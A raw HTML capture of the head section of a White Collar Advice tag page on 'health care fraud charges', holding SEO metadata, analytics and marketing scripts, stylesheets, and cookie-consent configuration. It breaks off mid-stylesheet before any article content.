

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whitecollaradvice.com/tag/health-care-fraud-charges/
body_size: 23468
content:
<!doctype html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>health care fraud charges</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="health care fraud charges" />
<meta property="og:url" content="https://www.whitecollaradvice.com/tag/health-care-fraud-charges/" />
<meta property="og:site_name" content="White Collar Advice" />
<meta property="article:publisher" content="https://web.facebook.com/WhiteCollarAdvice" />
<meta property="og:image" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<meta property="og:image:secure_url" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<meta property="og:image:width" content="1020" />
<meta property="og:image:height" content="262" />
<meta property="og:image:type" content="image/webp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="health care fraud charges" />
<meta name="twitter:site" content="@WCAJustinP" />
<meta name="twitter:image" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.whitecollaradvice.com/#place","address":{"@type":"PostalAddress"}},{"@type":"LocalBusiness","@id":"https://www.whitecollaradvice.com/#organization","name":"White Collar Advice","url":"https://www.whitecollaradvice.com","sameAs":["https://web.facebook.com/WhiteCollarAdvice","https://twitter.com/WCAJustinP","https://www.wikidata.org/wiki/Q137423770","https://www.linkedin.com/company/white-collar-advice/","https://www.youtube.com/@WhiteCollarAdviceOfficial","https://www.instagram.com/whitecollaradviceteam/","https://en.wikipedia.org/wiki/Justin_Paperny","https://www.nytimes.com/2022/06/07/magazine/prison-consultants-fixers.html"],"email":"support@whitecollaradvice.com","address":{"@type":"PostalAddress"},"logo":{"@type":"ImageObject","@id":"https://www.whitecollaradvice.com/#logo","url":"https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png","contentUrl":"https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png","caption":"White Collar Advice","inLanguage":"en-GB","width":"500","height":"500"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"description":"At White Collar Advice, we help professionals under investigation or indictment create mitigation strategies that lead to shorter sentences and earlier release.","location":{"@id":"https://www.whitecollaradvice.com/#place"},"image":{"@id":"https://www.whitecollaradvice.com/#logo"}},{"@type":"WebSite","@id":"https://www.whitecollaradvice.com/#website","url":"https://www.whitecollaradvice.com","name":"White Collar Advice","alternateName":"WCA","publisher":{"@id":"https://www.whitecollaradvice.com/#organization"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://www.whitecollaradvice.com/tag/health-care-fraud-charges/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.whitecollaradvice.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.whitecollaradvice.com/tag/health-care-fraud-charges/","name":"health care fraud charges"}}]},{"@type":"CollectionPage","@id":"https://www.whitecollaradvice.com/tag/health-care-fraud-charges/#webpage","url":"https://www.whitecollaradvice.com/tag/health-care-fraud-charges/","name":"health care fraud charges","isPartOf":{"@id":"https://www.whitecollaradvice.com/#website"},"inLanguage":"en-GB","breadcrumb":{"@id":"https://www.whitecollaradvice.com/tag/health-care-fraud-charges/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; Feed" href="https://www.whitecollaradvice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; Comments Feed" href="https://www.whitecollaradvice.com/comments/feed/" />
 <script>(function(doc, tag, id){var js = doc.getElementsByTagName(tag)[0];if (doc.getElementById(id)) {return;}js = doc.createElement(tag); js.id = id;js.src = "https://leadhacker.aipreneurs.com/px.min.js";js.type = "text/javascript";doc.head.appendChild(js);js.onload = function() {pxfired();};}(document, 'script', 'px-grabber'));function pxfired() {PxGrabber.setOptions({Label: "19274974|" + window.location.href,});PxGrabber.render();};</script><link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; health care fraud charges Tag Feed" href="https://www.whitecollaradvice.com/tag/health-care-fraud-charges/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbr_styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/reviews-feed-pro/assets/css/sbr-styles.css?ver=1.5.0' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.whitecollaradvice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.whitecollaradvice.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://www.whitecollaradvice.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.10.2' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.whitecollaradvice.com/wp-content/themes/outgrid-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='elementor-post-36-css' href='https://www.whitecollaradvice.com/wp-content/uploads/elementor/css/post-36.css?ver=1768288074' media='all' />
<link rel='stylesheet' id='uicore_global-css' href='https://www.whitecollaradvice.com/wp-content/uploads/uicore-global.css?ver=4732' media='all' />
<link rel='stylesheet' id='uicore_blog_grid_fonts-css' href='//fonts.googleapis.com/css?family=DM+Sans%3A700%7CDM+Sans%3Anormal%7C&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='uicore-blog-st-css' href='https://www.whitecollaradvice.com/wp-content/uploads/uicore-blog.css?ver=4732' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.18.14' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://www.whitecollaradvice.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1754686243' media='all' />
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://www.whitecollaradvice.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.4","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; 